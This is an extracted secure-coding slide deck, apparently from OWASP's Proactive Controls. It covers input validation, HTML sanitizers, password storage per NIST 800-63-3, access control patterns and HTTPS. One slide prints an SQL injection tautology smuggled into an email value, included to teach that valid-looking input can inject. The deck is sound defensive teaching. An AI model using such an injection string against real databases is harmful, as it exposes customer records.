



Command Injection

[https://www.owasp.org/index.php/Command\\_Injection](https://www.owasp.org/index.php/Command_Injection)

LDAP Injection

[https://www.owasp.org/index.php/LDAP\\_Injection\\_Prevention\\_Cheat\\_Sheet](https://www.owasp.org/index.php/LDAP_Injection_Prevention_Cheat_Sheet)

Injection Protection in Java

https://www.owasp.org/index.php/Injection Prevention Cheat Sheet in Java



#### • **CAUTION**

– XSS defense as a total body of knowledge is wicked complicated. Be sure to continually remind developers about good XSS defense engineering.

## • **VERIFY**

- SAST and DAST security tools are both good at XSS discovery.
- **GUIDANCE**
	- https://www.owasp.org/index.php/XSS (Cross Site Scripting) Prevent ion Cheat Sheet
	- [https://www.owasp.org/index.php/DOM\\_based\\_XSS\\_Prevention\\_Chea](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet) t\_Sheet
	- [https://www.owasp.org/index.php/XSS\\_Filter\\_Evasion\\_Cheat\\_Sheet](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet)



# **C5: Validate All Inputs**



## OWASP HTML Sanitizer Project

*https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project* 

- $\bigcirc$ HTML Sanitizer written in Java which lets you include HTML authored by thirdparties in your web application while protecting against XSS.
- Written with security best practices in mind, has an extensive test suite, and has  $\bigcirc$ undergone adversarial security review

*https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules.* 

- $\bigcirc$ Simple programmatic POSITIVE policy configuration. No XML config.
- This is code from the Caja project that was donated by Google's AppSec team.  $\bigcirc$
- $\bigcirc$ High performance and low memory utilization.


## OWASP HTML Sanitizer Project

*https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project* 

### þ **Sample Usage : validate img tags**

```
public static final PolicyFactory IMAGES = new HtmlPolicyBuilder()
.allowUrlProtocols("http", "https").allowElements("img")
.allowAttributes("alt", "src").onElements("img")
.allowAttributes("border", "height", "width").matching(INTEGER)
.onElements("img")
.toFactory();
```
### þ **Sample Usage : validate link elements**

```
public static final PolicyFactory LINKS = new HtmlPolicyBuilder()
.allowStandardUrlProtocols().allowElements("a")
.allowAttributes("href").onElements("a").requireRelNofollowOnLinks()
.toFactory();
```


# Use DOMPurify to Sanitize Untrusted HTML

- <https://github.com/cure53/DOMPurify>
- DOMPurify is a DOM-only, super-fast, uber-tolerant XSS sanitizer for HTML, MathML and SVG.
- DOMPurify works with a secure default, but offers a lot of configurability and hooks.
- Very simply to use
- Demo: <https://cure53.de/purify>

<div>{DOMPurify.sanitize(myString)}</div>



# Other HTML validation/sanitization resources

 $\bullet$ Pure JavaScript, client side HTML Sanitization with CAJA! <https://github.com/cure53/DOMPurify>

 $\bullet$ Python

*<https://pypi.python.org/pypi/bleach>*

 $\bullet$ PHP

*<http://htmlpurifier.org/>*

 $\bullet$ .NET

*<https://github.com/mganss/HtmlSanitizer>*

 $\bullet$ Ruby on Rails

*<https://rubygems.org/gems/loofah>*

*<http://api.rubyonrails.org/classes/HTML.html>*

 $\bullet$ Java

*[https://www.owasp.org/index.php/OWASP\\_Java\\_HTML\\_Sanitizer\\_Project](https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project) <https://jsoup.org/>*



# File upload

- **Upload Verification**
	- § Filename and Size validation + antivirus
- **Upload Storage**  $\bullet$ 
	- Use only trusted filenames + separate domain
- **Beware of "special" files**   $\bullet$ 
	- § "crossdomain.xml" or "clientaccesspolicy.xml".
- **Image Upload Verification**   $\bullet$ 
	- § Enforce proper image size limits
	- Use image rewriting libraries
	- Set the extension of the stored image to be a valid image extension
	- Ensure the detected content type of the image is safe
- $\bigcirc$ **Generic Upload Verification** 
	- § Ensure decompressed size of file < maximum size
	- Ensure that an uploaded archive matches the type expected (zip, rar)
	- Ensure structured uploads such as an add-on follow proper standard



Reminder: Even Valid Data Can Cause Injection

**1**

select id, ssn, cc, mmn from customers where email='\$email'





select id, ssn, cc, mmn from customers where email='jim'or'1'!='@manicode.com'



# **C6: Implement Digital Identity**



## **NIST Special Publication 800-63**

### **Revision 3**

## **Digital Identity Guidelines**

Paul A. Grassi

Michael E. Garcia

James L. Fenton

This publication is available free of charge from:

https://doi.org/10.6028/NIST.SP.800-63-3

#### COMPUTER **SECURITY**



## **NIST Special Publication 800-63-3**

## **Digital Identity Guidelines**

James L. Fenton **Altmode Networks** Los Altos, Calif.

Paul A. Grassi Michael E. Garcia **Applied Cybersecurity Division** Information Technology Laboratory

Open Web Application Security Project

# Question: What is authentication?

# Answer: Verification that an entity is who *it* claims to be





# How do we manage password policy and storage for authentication?



http://arstechnica.com/security/2012/12/25-gpu-cluster-cracks-every-standard-windows-password-in-6-hours



# **Online Hashcracking Services**

**md5("86e39e7942c0password123!") = f3acf5189414860a9041a5e9ec1079ab md5("password123!") = b7e283a09511d95d6eac86e39e7942c0**





## Password Storage Best Practices





**1**

# Do Not Limit the Password Strength

- Limiting passwords to protect against injection is doomed to failure
- Use proper encoding and other defenses instead
- Very long passwords can cause DoS
- Do not allow common passwords



# Use a Modern Password Policy Scheme

- Consider password policy suggestions from NIST (November 2016)
- Consider password topology research
- Do not depend on passwords as a sole credential.

It's time to move to MFA.

• Encourage and train your users to use a password manager.



## Special Publication 800-63-3: Digital AuthN Guidelines

At least 8 characters and allow up to 64 (16+ Better) Throttle or otherwise manage brute force attempts Don't force unnatural password special character rules Don't use password security questions or hints No more mandatory password expiration for the sake of it Allow all printable ASCII characters including spaces, and should accept all UNICODE characters, too… including emoji. Do not limit the characters or length of passwords Check against a list of common and breached username/password pairs Block passwords that contain dictionary words Block passwords that contain repetition like 'aaaaaa' Block context-specific passwords like the username or service name

*<http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-63-3.pdf>*



## Hash the Password with a Modern Hash

- § **If you ONLY hash a password it will be discovered in a very short amount of time, especially for short passwords. This is just one of several steps.**
- **PROBLEM: Long passwords can cause DOS**
- § **PROBLEM: Sbcrypt sometimes truncates long passwords to 72 bytes, reducing the strength of passwords**
- § **By applying the very fast algorithm SHA2-512 we can quickly reduce long passwords to 512 bits, solving both problems**
- [https://blogs.dropbox.com/tech/2016/09/how-dropbox](https://blogs.dropbox.com/tech/2016/09/how-dropbox-securely-stores-your-passwords/)securely-stores-your-passwords/



## Use a Credential-Specific Salt

- Protect (salt, password);
- Use a 32+ byte salt
- Do not depend on hiding, splitting, or otherwise obscuring the salt
- Consider hiding, splitting or otherwise obscuring the salt anyway as a extra layer of defense
- Salt should be both cryptographically random AND unique per user!



# Leverage an Adaptive KDF or *Password Hash* **5**

- **bcrypt** includes a work factor or **time cost** which defines the execution time
- § scrypt includes a **time cost** as well as a **memory cost**, which defines the memory usage
- § Argon2i includes a **time cost**, a **memory cost** and a **parallelism degree**, which defines the number of threads
- Make the work factor and memory cost as strong as you can tolerate and increase it over time!

Imposes difficult verification on the attacker *and defender!*



## Basic Password Storage Workflow

hash = sha2-512(password)

saltedHash = (credentialSpecificSalt + hash);

adaptiveHash = bcrypt(saltedHash, workFactor)

FinalCiphertext = AES-GCM(adaptiveHash, secretKey) *optional*

## Imposes difficult verification on the attacker *and defender!*



## • **CAUTION**

– Identity and Access Management solutions are incredibly complex and only getting more complex. Be ready for this complexity long term. Consider enterprise solutions.

## • **GUIDANCE**

- ASVS Standard [https://www.owasp.org/index.php/Category:OWASP\\_Application\\_Se](https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project) curity\_Verification\_Standard\_Project
	- Authentication Cheat Sheet [https://www.owasp.org/index.php/Authentication\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Authentication_Cheat_Sheet)
	- NIST 800-63-3 Digital Authentication Guidelines <https://pages.nist.gov/800-63-3/sp800-63-3.html>
	- Password Storage Cheatsheet [https://www.owasp.org/index.php/Password\\_Storage\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet)



# **C7: Enforce Access Control**







## Access Control Anti-Patterns

- $\bullet$ Hard-coded role checks in application code
- $\bigcirc$ Lack of centralized access control logic
- $\bullet$ Untrusted data driving access control decisions
- $\bigcirc$ Access control that is "open by default"
- Lack of addressing horizontal access control in a standardized way (if at all)  $\bigcirc$
- Access control logic that needs to be manually added to every endpoint in code  $\bigcirc$
- $\bigcirc$ Access Control that is "sticky" per session
- $\odot$ Access Control that requires per-user policy



## RBAC (Role based access control)

### ý **Hard-coded role checks**

```
if (user.hasRole("ADMIN")) || (user.hasRole("MANAGER")) {
deleteAccount();
}
```
### þ **RBAC**

**}**

**if (user.hasAccess("DELETE\_ACCOUNT")) { deleteAccount();**



## ASP.NET Roles vs Claims Authorization

## **Role Based Authorization**



**Claim Based Authorization**

```
[ClaimAuthorize(Permission="CanWieldLightsaber")]
```

```
public ActionResult WieldLightsaber()
```

```
return View();
```
![](_page_60_Picture_7.jpeg)

**{** 

**}**

# Apache Shiro Permission Based Access Control

![](_page_61_Picture_1.jpeg)

*http://shiro.apache.org/*

## þ **Check if the current use have specific role or not:**

```
if ( currentUser.hasRole( "schwartz" ) ) {
    log.info("May the Schwartz be with you!" );
} else {
    log.info( "Hello, mere mortal." );
}
```
![](_page_61_Picture_5.jpeg)

# Apache Shiro Permission Based Access Control

![](_page_62_Picture_1.jpeg)

*http://shiro.apache.org/*

þ **Check if the current user have a permission to act on a certain type of entity**

```
if ( currentUser.isPermitted( "lightsaber:wield" ) ) {
    log.info("You may use a lightsaber ring. Use it wisely.");
} else {
    log.info("Sorry, lightsaber rings are for schwartz masters only.");
}
```
![](_page_62_Picture_5.jpeg)

# Apache Shiro Permission Based Access Control

![](_page_63_Picture_1.jpeg)

*http://shiro.apache.org/*

 $\blacksquare$  Check if the current user have access to a specific instance of a type : instance-level permission check

```
if ( currentUser.isPermitted( "winnebago:drive:eagle5" ) ) {
    log.info("You are permitted to 'drive' the 'winnebago' with license plate (id) 'eagle5'");
} else {
    log.info("Sorry, you aren't allowed to drive the 'eagle5' winnebago!");
}
```
![](_page_63_Picture_5.jpeg)

## **Access Control Design**

- Consider **attribute based access control** design (ABAC).
- Build **proper data contextual access control methodologies**. Build a database that understands which user may access which individual object
- Build access control design not just for that one feature but for your whole application
- Consider adding a simple ownership relationship to data items so only data owners can view that data

![](_page_64_Picture_5.jpeg)

## • **CAUTION**

- Good access control is **hard to add to an application late in the lifecycle**. Work hard to get this right up front early on.
- **VERIFY**
	- Turnkey security tools cannot verify access control since tools are not aware of your applications policy. Be prepared to do security unit testing and manual review for access control verification.
- **GUIDANCE**
	- **[https://www.owasp.org/index.php/Access\\_Control\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Access_Control_Cheat_Sheet)**
	- **[http://nvlpubs.nist.gov/nistpubs/specialpublications/NIST.sp.800-](http://nvlpubs.nist.gov/nistpubs/specialpublications/NIST.sp.800-162.pdf) 162.pdf**

![](_page_65_Picture_7.jpeg)

# **C8: Protect Data Everywhere**

![](_page_66_Picture_1.jpeg)

## Encrypting data in Transit

What benefits does HTTPS provide?

- Confidentiality: Spy cannot view your data  $\bullet$
- Integrity: Spy cannot change your data  $\bullet$
- Authenticity: Server you are visiting is the right one  $\bullet$
- Performance: HTTPS is much more performant than HTTP on modern processors  $\odot$ 
	- $\bullet$ Damn you IoT for messing this up

## HTTPS configuration best practices

